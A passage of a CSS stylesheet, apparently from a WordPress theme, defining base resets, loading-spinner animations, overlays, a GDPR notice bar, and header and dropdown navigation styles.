# 404 Error Page
	## 404 Error Style One
	## 404 Error Style Two
	## 404 Error Style Three
	## 404 Error Style Four
# Maintenance Mode Page
	## Maintenance Mode Style One
	## Maintenance Mode Style Two
	## Maintenance Mode Style Three
# Coming Soon Page
	## Coming Soon Style One
	## Coming Soon Style Two
	## Coming Soon Style Three
# Default Page
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

* {
  margin: 0 auto;
  text-decoration: none !important;
  outline: none !important;
}

a {
  color: #181b31;
}


img {
  max-width: 100%;
  height: auto;
  border: 0;
}

iframe {
  max-width: 100%;
}

ul,
ol {
  margin: 0;
  padding: 0;
  list-style: none;
}

ol {
  list-style: decimal inside;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  margin-bottom: 15px;
  padding: 0;
  visibility: inherit !important;
}

strong {
  font-weight: 600;
}

p {
  margin-bottom: 20px;
  padding: 0;
}

blockquote {
  margin: 0;
  padding: 0;
  border: none;
}

label {
  font-weight: 400;
}

del,
del * {
  text-decoration: line-through !important;
}

/*--------------------------------------------------------------
# Sidr
--------------------------------------------------------------*/

.sidr {
  display: block;
  position: fixed;
  top: 0;
  height: 100%;
  z-index: 999999;
  width: 260px;
  overflow-x: hidden;
  overflow-y: auto;
}

.sidr.right {
  left: auto;
  right: -260px;
}

.sidr.left {
  left: -260px;
  right: auto;
}

.sidr.right .sidr-close {
  margin: 0;
  padding: 10px;
  background-color: rgba(0, 0, 0, 0.05);
  text-align: right;
}

.sidr.left .sidr-close {
  float: left;
  margin-left: 15px;
}

.sidr-close {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 25px;
  line-height: 25px;
  cursor: pointer;
}

/*--------------------------------------------------------------
# Nicescroll
--------------------------------------------------------------*/

.nicescroll-rails {
  z-index: 999 !important;
  background: rgba(0, 0, 0, 0.2);
}

/*--------------------------------------------------------------
# Preloader
--------------------------------------------------------------*/

.preloader {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999;
  display: flex;
  align-items: center;
  width: 100%;
  height: 100%;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.preloader.loaded {
  opacity: 0;
  visibility: hidden;
  transform: scale(1.5);
  -webkit-transform: scale(1.5);
}

/*--------------------------------------------------------------
# lds-circle
--------------------------------------------------------------*/

.lds-circle {
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  animation: lds-circle 2.4s cubic-bezier(0, 0.2, 0.8, 1) infinite;
}

@keyframes lds-circle {

  0%,
  100% {
	animation-timing-function: cubic-bezier(0.5, 0, 1, 0.5);
  }

  0% {
	transform: rotateY(0deg);
  }

  50% {
	transform: rotateY(1800deg);
	animation-timing-function: cubic-bezier(0, 0.5, 0.5, 1);
  }

  100% {
	transform: rotateY(3600deg);
  }
}

/*--------------------------------------------------------------
# lds-default
--------------------------------------------------------------*/

.lds-default {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}

.lds-default div {
  position: absolute;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  animation: lds-default 1.2s linear infinite;
}

.lds-default div:nth-child(1) {
  animation-delay: 0s;
  top: 37px;
  left: 66px;
}

.lds-default div:nth-child(2) {
  animation-delay: -0.1s;
  top: 22px;
  left: 62px;
}

.lds-default div:nth-child(3) {
  animation-delay: -0.2s;
  top: 11px;
  left: 52px;
}

.lds-default div:nth-child(4) {
  animation-delay: -0.3s;
  top: 7px;
  left: 37px;
}

.lds-default div:nth-child(5) {
  animation-delay: -0.4s;
  top: 11px;
  left: 22px;
}

.lds-default div:nth-child(6) {
  animation-delay: -0.5s;
  top: 22px;
  left: 11px;
}

.lds-default div:nth-child(7) {
  animation-delay: -0.6s;
  top: 37px;
  left: 7px;
}

.lds-default div:nth-child(8) {
  animation-delay: -0.7s;
  top: 52px;
  left: 11px;
}

.lds-default div:nth-child(9) {
  animation-delay: -0.8s;
  top: 62px;
  left: 22px;
}

.lds-default div:nth-child(10) {
  animation-delay: -0.9s;
  top: 66px;
  left: 37px;
}

.lds-default div:nth-child(11) {
  animation-delay: -1s;
  top: 62px;
  left: 52px;
}

.lds-default div:nth-child(12) {
  animation-delay: -1.1s;
  top: 52px;
  left: 62px;
}

@keyframes lds-default {

  0%,
  20%,
  80%,
  100% {
	transform: scale(1);
  }

  50% {
	transform: scale(1.5);
  }
}

/*--------------------------------------------------------------
# lds-dual-ring
--------------------------------------------------------------*/

.lds-dual-ring {
  display: inline-block;
  width: 80px;
  height: 80px;
}

.lds-dual-ring:after {
  content: " ";
  display: block;
  width: 64px;
  height: 64px;
  margin: 8px;
  border-radius: 50%;
  border-width: 6px;
  border-style: solid;
  border-right-color: transparent;
  border-left-color: transparent;
  animation: lds-dual-ring 1.2s linear infinite;
}

@keyframes lds-dual-ring {
  0% {
	transform: rotate(0deg);
  }

  100% {
	transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
# lds-ellipsis
--------------------------------------------------------------*/

.lds-ellipsis {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}

.lds-ellipsis div {
  position: absolute;
  top: 33px;
  width: 13px;
  height: 13px;
  border-radius: 50%;
  animation-timing-function: cubic-bezier(0, 1, 1, 0);
}

.lds-ellipsis div:nth-child(1) {
  left: 8px;
  animation: lds-ellipsis1 0.6s infinite;
}

.lds-ellipsis div:nth-child(2) {
  left: 8px;
  animation: lds-ellipsis2 0.6s infinite;
}

.lds-ellipsis div:nth-child(3) {
  left: 32px;
  animation: lds-ellipsis2 0.6s infinite;
}

.lds-ellipsis div:nth-child(4) {
  left: 56px;
  animation: lds-ellipsis3 0.6s infinite;
}

@keyframes lds-ellipsis1 {
  0% {
	transform: scale(0);
  }

  100% {
	transform: scale(1);
  }
}

@keyframes lds-ellipsis3 {
  0% {
	transform: scale(1);
  }

  100% {
	transform: scale(0);
  }
}

@keyframes lds-ellipsis2 {
  0% {
	transform: translate(0, 0);
  }

  100% {
	transform: translate(24px, 0);
  }
}

/*--------------------------------------------------------------
# lds-facebook
--------------------------------------------------------------*/

.lds-facebook {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}

.lds-facebook div {
  display: inline-block;
  position: absolute;
  left: 8px;
  width: 16px;
  animation: lds-facebook 1.2s cubic-bezier(0, 0.5, 0.5, 1) infinite;
}

.lds-facebook div:nth-child(1) {
  left: 8px;
  animation-delay: -0.24s;
}

.lds-facebook div:nth-child(2) {
  left: 32px;
  animation-delay: -0.12s;
}

.lds-facebook div:nth-child(3) {
  left: 56px;
  animation-delay: 0;
}

@keyframes lds-facebook {
  0% {
	top: 8px;
	height: 64px;
  }

  50%,
  100% {
	top: 24px;
	height: 32px;
  }
}

/*--------------------------------------------------------------
# lds-grid
--------------------------------------------------------------*/

.lds-grid {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}

.lds-grid div {
  position: absolute;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  animation: lds-grid 1.2s linear infinite;
}

.lds-grid div:nth-child(1) {
  top: 8px;
  left: 8px;
  animation-delay: 0s;
}

.lds-grid div:nth-child(2) {
  top: 8px;
  left: 32px;
  animation-delay: -0.4s;
}

.lds-grid div:nth-child(3) {
  top: 8px;
  left: 56px;
  animation-delay: -0.8s;
}

.lds-grid div:nth-child(4) {
  top: 32px;
  left: 8px;
  animation-delay: -0.4s;
}

.lds-grid div:nth-child(5) {
  top: 32px;
  left: 32px;
  animation-delay: -0.8s;
}

.lds-grid div:nth-child(6) {
  top: 32px;
  left: 56px;
  animation-delay: -1.2s;
}

.lds-grid div:nth-child(7) {
  top: 56px;
  left: 8px;
  animation-delay: -0.8s;
}

.lds-grid div:nth-child(8) {
  top: 56px;
  left: 32px;
  animation-delay: -1.2s;
}

.lds-grid div:nth-child(9) {
  top: 56px;
  left: 56px;
  animation-delay: -1.6s;
}

@keyframes lds-grid {

  0%,
  100% {
	opacity: 1;
  }

  50% {
	opacity: 0.5;
  }
}

/*--------------------------------------------------------------
# lds-heart
--------------------------------------------------------------*/

.lds-heart {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
  transform: rotate(45deg);
  transform-origin: 40px 40px;
}

.lds-heart div {
  top: 32px;
  left: 32px;
  position: absolute;
  width: 32px;
  height: 32px;
  animation: lds-heart 1.2s infinite cubic-bezier(0.215, 0.61, 0.355, 1);
}

.lds-heart div:after,
.lds-heart div:before {
  content: " ";
  position: absolute;
  display: block;
  width: 32px;
  height: 32px;
}

.lds-heart div:before {
  left: -24px;
  border-radius: 50% 0 0 50%;
}

.lds-heart div:after {
  top: -24px;
  border-radius: 50% 50% 0 0;
}

@keyframes lds-heart {
  0% {
	transform: scale(0.95);
  }

  5% {
	transform: scale(1.1);
  }

  39% {
	transform: scale(0.85);
  }

  45% {
	transform: scale(1);
  }

  60% {
	transform: scale(0.95);
  }

  100% {
	transform: scale(0.9);
  }
}

/*--------------------------------------------------------------
# sk-rotating-plane
--------------------------------------------------------------*/

.lds-hourglass {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}

.lds-hourglass:after {
  content: " ";
  display: block;
  border-radius: 50%;
  width: 0;
  height: 0;
  margin: 8px;
  box-sizing: border-box;
  border-width: 32px;
  border-style: solid;
  border-left-color: transparent;
  border-right-color: transparent;
  animation: lds-hourglass 1.2s infinite;
}

@keyframes lds-hourglass {
  0% {
	transform: rotate(0);
	animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  50% {
	transform: rotate(900deg);
	animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  100% {
	transform: rotate(1800deg);
  }
}

/*--------------------------------------------------------------
# lds-ring
--------------------------------------------------------------*/

.lds-ring {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}

.lds-ring div {
  box-sizing: border-box;
  display: block;
  position: absolute;
  width: 64px;
  height: 64px;
  margin: 8px;
  border-width: 2px;
  border-style: solid;
  border-radius: 50%;
  animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
  border-right-color: transparent;
  border-bottom-color: transparent;
  border-left-color: transparent;
}

.lds-ring div:nth-child(1) {
  animation-delay: -0.45s;
}

.lds-ring div:nth-child(2) {
  animation-delay: -0.3s;
}

.lds-ring div:nth-child(3) {
  animation-delay: -0.15s;
}

@keyframes lds-ring {
  0% {
	transform: rotate(0deg);
  }

  100% {
	transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
# lds-ripple
--------------------------------------------------------------*/

.lds-ripple {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}

.lds-ripple div {
  position: absolute;
  border-width: 4px;
  border-style: solid;
  opacity: 1;
  border-radius: 50%;
  animation: lds-ripple 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
}

.lds-ripple div:nth-child(2) {
  animation-delay: -0.5s;
}

@keyframes lds-ripple {
  0% {
	top: 36px;
	left: 36px;
	width: 0;
	height: 0;
	opacity: 1;
  }

  100% {
	top: 0px;
	left: 0px;
	width: 72px;
	height: 72px;
	opacity: 0;
  }
}

/*--------------------------------------------------------------
# lds-roller
--------------------------------------------------------------*/

.lds-roller {
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}

.lds-roller div {
  animation: lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
  transform-origin: 40px 40px;
}

.lds-roller div:after {
  content: " ";
  display: block;
  position: absolute;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  margin: -4px 0 0 -4px;
}

.lds-roller div:nth-child(1) {
  animation-delay: -0.036s;
}

.lds-roller div:nth-child(1):after {
  top: 63px;
  left: 63px;
}

.lds-roller div:nth-child(2) {
  animation-delay: -0.072s;
}

.lds-roller div:nth-child(2):after {
  top: 68px;
  left: 56px;
}

.lds-roller div:nth-child(3) {
  animation-delay: -0.108s;
}

.lds-roller div:nth-child(3):after {
  top: 71px;
  left: 48px;
}

.lds-roller div:nth-child(4) {
  animation-delay: -0.144s;
}

.lds-roller div:nth-child(4):after {
  top: 72px;
  left: 40px;
}

.lds-roller div:nth-child(5) {
  animation-delay: -0.18s;
}

.lds-roller div:nth-child(5):after {
  top: 71px;
  left: 32px;
}

.lds-roller div:nth-child(6) {
  animation-delay: -0.216s;
}

.lds-roller div:nth-child(6):after {
  top: 68px;
  left: 24px;
}

.lds-roller div:nth-child(7) {
  animation-delay: -0.252s;
}

.lds-roller div:nth-child(7):after {
  top: 63px;
  left: 17px;
}

.lds-roller div:nth-child(8) {
  animation-delay: -0.288s;
}

.lds-roller div:nth-child(8):after {
  top: 56px;
  left: 12px;
}

@keyframes lds-roller {
  0% {
	transform: rotate(0deg);
  }

  100% {
	transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
# lds-spinner
--------------------------------------------------------------*/

.lds-spinner {
  color: official;
  display: inline-block;
  position: relative;
  width: 80px;
  height: 80px;
}

.lds-spinner div {
  transform-origin: 40px 40px;
  animation: lds-spinner 1.2s linear infinite;
}

.lds-spinner div:after {
  content: " ";
  display: block;
  position: absolute;
  top: 3px;
  left: 37px;
  width: 6px;
  height: 18px;
  border-radius: 20%;
}

.lds-spinner div:nth-child(1) {
  transform: rotate(0deg);
  animation-delay: -1.1s;
}

.lds-spinner div:nth-child(2) {
  transform: rotate(30deg);
  animation-delay: -1s;
}

.lds-spinner div:nth-child(3) {
  transform: rotate(60deg);
  animation-delay: -0.9s;
}

.lds-spinner div:nth-child(4) {
  transform: rotate(90deg);
  animation-delay: -0.8s;
}

.lds-spinner div:nth-child(5) {
  transform: rotate(120deg);
  animation-delay: -0.7s;
}

.lds-spinner div:nth-child(6) {
  transform: rotate(150deg);
  animation-delay: -0.6s;
}

.lds-spinner div:nth-child(7) {
  transform: rotate(180deg);
  animation-delay: -0.5s;
}

.lds-spinner div:nth-child(8) {
  transform: rotate(210deg);
  animation-delay: -0.4s;
}

.lds-spinner div:nth-child(9) {
  transform: rotate(240deg);
  animation-delay: -0.3s;
}

.lds-spinner div:nth-child(10) {
  transform: rotate(270deg);
  animation-delay: -0.2s;
}

.lds-spinner div:nth-child(11) {
  transform: rotate(300deg);
  animation-delay: -0.1s;
}

.lds-spinner div:nth-child(12) {
  transform: rotate(330deg);
  animation-delay: 0s;
}

@keyframes lds-spinner {
  0% {
	opacity: 1;
  }

  100% {
	opacity: 0;
  }
}

/*--------------------------------------------------------------
# Overlay
--------------------------------------------------------------*/

body > .overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 9999;
  content: " ";
  width: auto;
  height: auto;
  background-color: rgba(0, 0, 0, 0.65);
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

body.mobile-menu-open > .overlay {
  opacity: 1;
  visibility: visible;
}

/*--------------------------------------------------------------
# Page Transition Layer
--------------------------------------------------------------*/

body > .page-transition-layer {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 9999999;
  content: " ";
  width: auto;
  height: auto;
  opacity: 0;
  visibility: hidden;
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}

.page-transition-layer.i-am-active,
body.page-transition-active > .page-transition-layer {
  opacity: 1;
  visibility: visible;
}

.page-transition-layer-loader {
  position: relative;
  width: 100%;
  height: 5px;
  overflow: hidden;
  background-color: #f8f8f8;
}

.page-transition-layer-spinner {
  position: absolute;
  top: calc(50% - 33px);
  right: 0;
  left: 0;
  animation: PageTransitionSpinner 1.4s linear infinite;
}

@keyframes PageTransitionSpinner {
  0% {
	transform: rotate(0deg);
  }

  100% {
	transform: rotate(270deg);
  }
}

.page-transition-layer-spinner .page-transition-layer-spinner-path {
  stroke-dasharray: 187;
  stroke-dashoffset: 0;
  transform-origin: center;
  stroke: #4285F4;
  animation: PageTransitionSpinnerCircle 1.4s ease-in-out infinite;
}

@keyframes PageTransitionSpinnerCircle {
  0% {
	stroke-dashoffset: 187;
  }

  50% {
	stroke-dashoffset: 46.75;
	transform: rotate(135deg);
  }

  100% {
	stroke-dashoffset: 187;
	transform: rotate(450deg);
  }
}

/*--------------------------------------------------------------
# Scrollup
--------------------------------------------------------------*/

body > .scrollup {
  position: fixed;
  bottom: 20px;
  width: 40px;
  height: 40px;
  z-index: 99;
  border-radius: 50%;
  box-shadow: 0px 3px 10px rgba(0, 0, 0, 0.1);
  text-align: center;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

body > .scrollup.left {
  left: -50px;
}

body > .scrollup.right {
  right: -50px;
}

body > .scrollup.left.active {
  left: 15px;
}

body > .scrollup.right.active {
  right: 15px;
}

body > .scrollup:hover {
  transform: translateY(-7px);
  -webkit-transform: translateY(-7px);
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.15);
}

body > .scrollup span[class*='ti-'] {
  font-size: 20px;
  color: inherit;
  line-height: 40px;
}

/*--------------------------------------------------------------
# GDPR Notice
--------------------------------------------------------------*/

.gdpr-notice {
  position: fixed;
  bottom: 0;
  z-index: 99;
  margin: 0;
  padding: 20px 30px 17px 20px;
  border: none;
  border-radius: 0;
  font-weight: 300;
  color: #fff;
}

.gdpr-notice .close {
  top: -12px;
}

.gdpr-notice > .row {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.gdpr-notice p {
  margin: 0;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Header Style Default
--------------------------------------------------------------*/

.wraper_header.style-default {
  position: relative;
  z-index: 999;
  width: 100%;
  direction: initial;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
  /* nav */
  /* nav level one */
  /* nav level two */
  /* nav level three */
}

.wraper_header.style-default .wraper_header_main {
  width: 100%;
  background-color: #fff;
}

.wraper_header.style-default .wraper_header_main > .container {
  padding-top: 15px;
  padding-bottom: 15px;
}

.wraper_header.style-default .header_main {
  position: relative;
}

.wraper_header.style-default .header_main .brand-logo {
  max-width: 200px;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  float: left;
  text-align: left;
  font-size: 0;
}

.wraper_header.style-default .header_main .brand-logo > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
  margin: 0;
}

.wraper_header.style-default .header_main .brand-logo > .table > .table-cell {
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
}

.wraper_header.style-default .header_main .brand-logo .site-title {
  margin-bottom: 0;
  font-family: "Roboto";
  font-weight: 600;
  font-size: 26px;
  color: #000;
  line-height: 1.1;
}

.wraper_header.style-default .header_main .header-responsive-nav {
  float: right;
  margin-top: 20px;
  margin-bottom: 20px;
}

.wraper_header.style-default .header_main .header-responsive-nav i {
  font-size: 20px;
  color: #000;
  line-height: 1;
  cursor: pointer;
}

.wraper_header.style-default .nav {
  float: right;
  text-align: right;
}

.wraper_header.style-default .nav > [class*='menu-'] {
  display: block;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: auto;
  height: auto;
  margin-right: 25px;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:only-child {
  margin-right: 0 !important;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > a {
  position: relative;
  display: block;
  width: auto;
  height: auto;
  padding-top: 15px;
  padding-bottom: 15px;
  font-family: "Roboto";
  font-weight: 400;
  font-size: 15px;
  color: #444756;
  letter-spacing: -0.1px;
  line-height: 28px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
  display: inline-block;
  vertical-align: middle;
  margin-left: 7px;
  content: "\f107";
  font-family: "FontAwesome";
  line-height: 1;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1;
  width: 220px;
  padding-top: 8px;
  padding-bottom: 8px;
  background-color: #fff;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
  /*left: auto;
	right: 0;*/
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:hover > ul {
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  padding-left: 20px;
  padding-right: 20px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
  padding-top: 7px;
  padding-bottom: 7px;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  text-align: left;
  font-family: "Roboto";
  text-transform: capitalize;
  letter-spacing: 0.6px;
  font-weight: 400;
  font-size: 13px;
  color: #444756;
  line-height: 28px;
  opacity: inherit !important;
  visibility: inherit !important;
  cursor: pointer;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
  position: absolute;
  left: 0;
  bottom: 5px;
  width: 0;
  height: 2px;
  z-index: 0;
  content: " ";
  background-color: #fff;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
  width: 100%;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
  float: right;
  margin-left: 7px;
  content: "\f105";
  font-family: "FontAwesome";
  font-style: normal;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
  position: absolute;
  top: 0;
  right: 100%;
  z-index: 1;
  width: 220px;
  padding-top: 8px;
  padding-bottom: 8px;
  background-color: #fff;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul > li > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul {
  left: 100%;
}


.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
  left: auto;
  right: 100%;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
  top: -8px;
  opacity: 1;
  visibility: visible;
}

/*--------------------------------------------------------------
# Mobile Menu
--------------------------------------------------------------*/

#mobile-menu {
  background-color: #ffffff !important;
  transition: all 0.5s cubic-bezier(0.25, 0.1, 0.82, 0.55) 0s !important;
}

.mobile-menu-nav {
  text-transform: uppercase;
  line-height: 27px;
  letter-spacing: 0.5px;
  font-weight: 500;
  font-style: normal;
  color: #ffffff;
  font-size: 14px;
}

/* LARGE DESKTOP PART */

/* DESKTOP PART */

/* TABLET LANDSCAPE PART */

/* TABLET PROTRAIT PART */

/* SMART PHONE LANDSCAPE PART */

/* SMART PHONE PROTRAIT PART */

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Header Style One
--------------------------------------------------------------*/

.wraper_header.style-one {
  z-index: 999;
  width: 100%;
  direction: initial;
  /* wraper_header_main */
  /* wraper_flyout_search */
}

.wraper_header.style-one.static-header {
  position: relative;
}

.wraper_header.style-one.floating-header {
  position: absolute;
}

.wraper_header.style-one .wraper_header_main {
  width: 100%;
  /* RADIANTTHEMES MEGA MENU */
}

.wraper_header.style-one .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}

.wraper_header.style-one .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-one .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-one .wraper_header_main > .container {
  padding-top: 25px;
  padding-bottom: 25px;
}

.wraper_header.style-one .wraper_header_main .header_main {
  position: relative;
}

.wraper_header.style-one .wraper_header_main .header_main .brand-logo {
  float: left;
  text-align: center;
  font-size: 0;
}

.wraper_header.style-one .wraper_header_main .header_main .brand-logo img {
  max-width: 104px;
}

.wraper_header.style-one .wraper_header_main .header-responsive-nav {
  width: auto;
  float: right;
  margin-top: 7px;
  margin-left: 27px;
  text-align: center;
}

.wraper_header.style-one .wraper_header_main .header-responsive-nav i {
  font-size: 18px;
  color: #fff;
  line-height: 1;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-one .wraper_header_main .header-hamburger-menu {
  width: auto;
  float: right;
  margin-top: 8px;
  margin-left: 27px;
  text-align: center;
}

.wraper_header.style-one .wraper_header_main .header-hamburger-menu i {
  font-size: 18px;
  color: #fff;
  line-height: 1;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-one .wraper_header_main .header_main_action {
  float: right;
  margin-top: 12px;
  text-align: center;
  font-size: 0;
}

.wraper_header.style-one .wraper_header_main .header_main_action ul > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-left: 30px;
}

.wraper_header.style-one .wraper_header_main .header_main_action ul > li i {
  font-size: 18px;
  color: #fff;
